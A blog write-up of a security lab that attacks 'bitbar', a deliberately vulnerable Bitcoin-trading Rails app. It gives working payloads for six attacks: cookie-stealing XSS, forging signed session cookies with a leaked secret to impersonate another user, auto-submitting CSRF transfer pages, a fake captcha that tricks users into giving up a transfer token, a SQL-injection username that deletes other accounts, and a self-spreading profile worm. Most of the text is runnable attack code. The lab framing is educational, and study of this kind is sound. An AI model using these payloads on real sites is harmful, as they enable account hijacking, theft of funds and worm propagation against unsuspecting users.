This article was first published on https://sec-in.com/article/441
It provides a Bitcoin trading website, and after setting up the local environment, I started to complete 6 attacks according to the requirements in the article.
The source code and code are available in this repository https://github.com/xinyongpeng/bitbar
Attack 1: Warm-up exercise: Cookie Theft#
According to the route
get 'profile' => 'user#view_profile'
Locate to the function
  def view_profile
    @username = params[:username]
    @user = User.find_by_username(@username)
    if not @user
      if @username and @username != ""
        @error = "User #{@username} not found"
      elsif logged_in?
        @user = @logged_in_user
      end
    end

    render :profile
  end

It can be seen that the input username is printed directly, which naturally leads to an XSS vulnerability.
Payload
<script type="text/javascript">(new Image()).src="http://localhost:3000/steal_cookie?cookie="+document.cookie</script>
Or use XMLHttpRequest to send
<script type="text/javascript">var x = new XMLHttpRequest();x.open("GET", "http://localhost:3000/steal_cookie?cookie="+(document.cookie));x.send()</script>
Attack 2: Session hijacking with Cookies#

The above image illustrates how the original Session object Session Data ultimately generates a Cookie.
The original encryption process:
- Serialization
- Padding, aes-cbc encryption, result base64 encoded
- hmac-sha1 signature
- Connect the encrypted data and signature with
--
However, it was unexpectedly found that the cookie of bitbar is not aes encrypted, and can be obtained by
- Base64 decoding
- Deserialization
Thus, only one obstacle of bypassing the signature verification remains.
In config/initializers/secret_token.rb
# Be sure to restart your server when you modify this file.

# Your secret key is used for verifying the integrity of signed cookies.
# If you change this key, all old signed cookies will become invalid!

# Make sure the secret is at least 30 characters and all random,
# no regular words or you'll be exposed to dictionary attacks.
# You can use `rake secret` to generate a secure secret key.

# Make sure your secret_key_base is kept private
# if you're sharing your code publicly.
Bitbar::Application.config.secret_token = '0a5bfbbb62856b9781baa6160ecfd00b359d3ee3752384c2f47ceb45eada62f24ee1cbb6e7b0ae3095f70b0a302a2d2ba9aadf7bc686a49c8bac27464f9acb08'
This is the hmac-sha1 encryption and decryption key.
Okay, at this point, we can forge data.
- Attack the user login to obtain the current cookie.
- Modify the cookie value.
Here we need to use the mechanize package, install it.
gem install mechanize
Simulate login implementation
agent = Mechanize.new # Instantiate object
url = "http://localhost:3000/login"

page = agent.get(url) # Get the webpage

form = page.forms.first # The first form
form['username'] = form['password'] = 'attacker' # Fill in the form, username and password are both attacker
agent.submit form # Submit the form
This is equivalent to logging in, and then we obtain the cookie information.
cookie = agent.cookie_jar.jar['localhost']['/'][SESSION].to_s.sub("#{SESSION}=", '')
cookie_value, cookie_signature = cookie.split('--')
raw_session = Base64.decode64(cookie_value)
session = Marshal.load(raw_session)
The session is as follows:
{"session_id"=>"66ef9a22ca26e27ea4d3018b12c07999", "token"=>"q2VXDRnMskkf-69Gu2PiTg", "logged_in_id"=>4}
Clearly, we only need to modify logged_in_id to 1.
session['logged_in_id'] = 1
cookie_value = Base64.encode64(Marshal.dump(session)).split.join # get rid of newlines
cookie_signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, RAILS_SECRET, cookie_value)
cookie_full = "#{SESSION}=#{cookie_value}--#{cookie_signature}"

puts "document.cookie='#{cookie_full}';"
At this point, the obtained session is
document.cookie='_bitbar_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJTY2ZWY5YTIyY2EyNmUyN2VhNGQzMDE4YjEyYzA3OTk5BjsAVEkiCnRva2VuBjsARkkiG3EyVlhEUm5Nc2trZi02OUd1MlBpVGcGOwBGSSIRbG9nZ2VkX2luX2lkBjsARmkG--935e2e8f9f3d190f2ffccdf9cafd9e4480319054';
Then send data, for example, access http://localhost:3000/profile
url = URI('http://localhost:3000/profile')

http = Net::HTTP.new(url.host, url.port)

header = {'Cookie':cookie_full}
response = http.get(url,header)
puts response.body
At this point, we can see,

The browser now considers us to be user1.
Complete code
require 'mechanize'
require 'net/http'
SESSION = '_bitbar_session'
RAILS_SECRET = '0a5bfbbb62856b9781baa6160ecfd00b359d3ee3752384c2f47ceb45eada62f24ee1cbb6e7b0ae3095f70b0a302a2d2ba9aadf7bc686a49c8bac27464f9acb08'

agent = Mechanize.new
url = "http://localhost:3000/login"

page = agent.get(url)

form = page.forms.first
form['username'] = form['password'] = 'attacker'
agent.submit form

cookie = agent.cookie_jar.jar['localhost']['/'][SESSION].to_s.sub("#{SESSION}=", '')
cookie_value, cookie_signature = cookie.split('--')
raw_session = Base64.decode64(cookie_value)
session = Marshal.load(raw_session)

puts session
session['logged_in_id'] = 1
cookie_value = Base64.encode64(Marshal.dump(session)).split.join # get rid of newlines
cookie_signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, RAILS_SECRET, cookie_value)
cookie_full = "#{SESSION}=#{cookie_value}--#{cookie_signature}"

url = URI('http://localhost:3000/profile')

http = Net::HTTP.new(url.host, url.port)

header = {'Cookie':cookie_full}
response = http.get(url,header)
puts response.body
Attack 3: Cross-site Request Forgery#
Analysis, log in as user1, transfer to attacker, the captured data packet is as follows

It can be seen that we only need to construct a form for automatic submission.
The content of b.html is as follows
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Document</title>
</head>
<body>

    <form action="http://localhost:3000/post_transfer" method="post" enctype="application/x-www-form-urlencoded" id="pay">
        <input type="hidden" name="destination_username" value="attacker">
        <input type="hidden" name="quantity" value=10>
    </form>

    <script type="text/javascript">
        function validate(){
            document.getElementById("pay").submit();
        }
        window.load = validate();
        setTimeout(function(){window.location = "http://baidu.com";}, 0.1);
        </script>
</body>
</html>
The fields of the form are all hidden, and the values are all given, and then through
document.getElementById("pay").submit();
to achieve automatic submission.
Finally
setTimeout(function(){window.location = "http://baidu.com";}, 0.1);
After 0.1s, redirect to the Baidu homepage.
You can also use xmlhttprequest, the same idea.
<html>
  <body>
    <script>
      var request = new XMLHttpRequest();
      request.open("POST", "http://localhost:3000/post_transfer");
      request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
      request.withCredentials = true;
      try {
        request.send("quantity=10&destination_username=attacker");
      } catch (err) {
        //
      } finally {
        window.location = "http://baidu.com/";
      }
    </script>
  </body>
</html>
Attack 4: Cross-site request forgery with user assistance#
Since http://localhost:3000/super_secure_transfer requires a random token when transferring, it is impossible to transfer via CSRF, and can only deceive the user into entering their own Super Secret Token, thus bypassing the server's verification.
bp2.html can use the previous code.
bp.html
<html>
  <head>
    <title>23333</title>
  </head>
  <body>
    <style type="text/css">
      iframe {
      width: 100%;
      height: 100%;
      border: none;
      }
    </style>
    <script></script>
    <iframe src="bp2.html" scrolling="no"></iframe>
  </body>
</html>
bp2.html
<p>Please enter the Super Secret Token from the super_secure_post_transfer page to prove you are not a robot</p>

<input id="token" type="text" placeholder="Captcha">
<button onClick="gotEm()">Confirm</button>

<script>
function gotEm() {
  var token = document.getElementById("token").value;
  var request = new XMLHttpRequest();
  request.open("POST", "http://localhost:3000/super_secure_post_transfer", false);
  request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  request.withCredentials = true;
  try {
    request.send("quantity=10&destination_username=attacker&tokeninput=" + token);
  } catch (err) {
    // Do nothing on inevitable XSS error
  } finally {
    window.top.location = "http://baidu.com";
  }
}
</script>
Attack 5: Little Bobby Tables (aka SQL Injection)#
The logic for deleting a user is as follows
  def post_delete_user
    if not logged_in?
      render "main/must_login"
      return
    end

    @username = @logged_in_user.username
    User.destroy_all("username = '#{@username}'")

    reset_session
    @logged_in_user = nil
    render "user/delete_user_success"
  end

It can be seen that the input username is directly concatenated into the SQL statement without any filtering. We see the SQL statement executed in the background


If our username contains user3, we can delete user3.
So if we register a user
user3' or username GLOB 'user3?*
The concatenated SQL statement must be
delete from users where username = user3 or username GLOB 'user3?*'
Log in
Delete

At this point, we can see the SQL statement executed in the background
Attack 6: Profile Worm#
The problem lies in rendering the user's profile.
In profile.html.erb, the code for rendering the user's profile is as follows
    <% if @user.profile and @user.profile != "" %>
        <div id="profile"><%= sanitize_profile(@user.profile) %></div>
    <% end %>
It calls the function sanitize_profile
  def sanitize_profile(profile)
    return sanitize(profile, tags: %w(a br b h1 h2 h3 h4 i img li ol p strong table tr td th u ul em span), attributes: %w(id class href colspan rowspan src align valign))
  end
The sanitize function specifies the allowed tags and attributes whitelist through tags and attributes.
However, the attribute href means we can use JavaScript pseudo-protocol for XSS.
Reference: https://ruby-china.org/topics/28760

For example
<strong id="bitbar_count" class="javascript:alert(1)"></strong>
When updating our profile, viewing our profile will trigger a popup.
If a user browses the current profile, two operations will occur:
- Transfer operation
- Update the user's profile
The code for the transfer operation is as follows
var request = new XMLHttpRequest();
request.open("POST", "http://localhost:3000/post_transfer");
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
request.withCredentials = true;
try {
    request.send("quantity=1&destination_username=attacker");
} catch (err) {
//
} finally {
    //xxxx The operation to be executed
}
After the transfer is completed, we need to immediately update the current browsing user's profile.
Set the data packet for profile as follows

We only need to send a request to the route /set_profile.
request = new XMLHttpRequest();
request.open("POST", "http://localhost:3000/set_profile", true);
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
request.withCredentials = true;
request.send("new_profile=".concat(escape(document.getElementById('hax-wrap').outerHTML)));
Problems encountered:
- The sent data contains the HTML-escaped
&symbol. As shown in the image

Here I used String.fromCharCode() to convert it once.
- String concatenation can only use
concatand cannot use+, because the+sign means a space in HTML.
Final code
<span id="wrap">
<span id="bitbar_count" class="eval(document['getElementById']('pxy')['innerHTML'])"></span>
<span id="pxy">
document.getElementById('pxy').style.display = "none";
setTimeout(function(){

    var request = new XMLHttpRequest();
    request.open("POST", "http://localhost:3000/post_transfer");
    request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    request.withCredentials = true;
    try {
        request.send("quantity=1".concat(String.fromCharCode(38)).concat("destination_username=attacker"));
    } catch (err) {
    //
    } finally {
        request = new XMLHttpRequest();
        request.open("POST", "http://localhost:3000/set_profile", true);
        request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        request.withCredentials = true;
        request.send("new_profile=".concat(escape(document.getElementById('wrap').outerHTML)));
    }

}, 0);
10;
</span>
<p>233333</p>
</span>
PS: You can also use the method of dynamically creating a form to transfer, but this way the page will redirect, which cannot be satisfied.
During the transfer and profile assignment process, the browser's address bar needs to always stay at http://localhost:3000/profile?username=x, where x is the username of the profile being viewed.
Attached is the code for dynamically creating a form.
<span id="wrap">
<strong id="bitbar_count" class="eval((document['getElementById']('pxy').innerHTML))"></strong>
<span id="pxy">
document.getElementById('pxy').style.display = "none";
function makeForm(){
    var form = document.createElement("form");
    form.id = "pay";

    document.body.appendChild(form);
    var input = document.createElement("input");
    input.type = "text";

    input.name =  "destination_username";
    input.value = "attacker";
    input.type = 'hidden';

    form.appendChild(input);
    var input2 = document.createElement("input");
    input2.type = "hidden";
    input2.name = "quantity";
    input2.value = 10

    form.appendChild(input2);
    form.action = "http://localhost:3000/post_transfer";
    form.method = "POST";
    form.enctype = "application/x-www-form-urlencode";
    form.submit();
}
makeForm();
request = new XMLHttpRequest();
request.open("POST", "http://localhost:3000/set_profile", true);
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
request.withCredentials = true;
request.send("new_profile=".concat(escape(document.getElementById('wrap').outerHTML)));
</span>
</span>